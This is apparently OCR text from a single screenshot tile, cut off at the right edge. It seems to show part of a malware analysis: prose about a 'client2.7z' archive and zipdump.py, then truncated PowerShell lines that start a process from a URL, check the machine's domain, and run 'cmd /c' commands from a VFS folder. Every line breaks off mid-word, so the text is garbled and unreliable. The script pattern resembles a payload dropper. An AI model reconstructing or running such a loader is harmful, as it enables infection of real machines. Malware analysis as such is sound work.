
You can see that a 
client2.7z file. Eve
# zipdump.py upd
$url = "https://
Start-Process $u
$domain = Get-Wm
if ($domain -eq 
} else {

    cmd /c "VFS\
    cmd /c "VFS\
    $path = "C:\
    Start-Proces
}